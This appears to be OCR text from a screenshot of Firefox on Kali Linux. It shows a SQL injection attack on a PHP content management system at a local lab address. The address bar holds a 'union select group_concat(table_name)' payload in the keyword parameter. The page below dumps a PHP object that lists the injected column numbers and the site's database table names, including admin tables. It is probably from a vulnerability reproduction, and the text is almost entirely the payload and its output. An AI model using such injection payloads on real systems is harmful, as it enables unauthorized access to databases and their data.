 Mozilla Firefox
192.168.22.128/index.php?r=v
192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(table_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
bage_ad,bage_admin,bage_admin_group,bage_admin_logger,bage_attr,bage_attr_val,bage_catalog,bage_config,bage_link,bage_page,bage_post,bage_post_2tags,bage_post_album,bage_post_comment,
[user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5 [title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12
[catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22
[redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line]
=> 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 ) [_related:CActiveRecord:private] => Array ( )
[_c:CActiveRecord:private] => [_pk:CActiveRecord:private] =>
bage_ad,bage_admin,bage_admin_group,bage_admin_logger,bage_attr,bage_attr_val,bage_catalog,bage_config,bage_link,bage_page,bage_post,bage_post_2tags,bage_post_album,bage_post_comment,
[_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( ) [_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] =>
[_m:CComponent:private] => ) )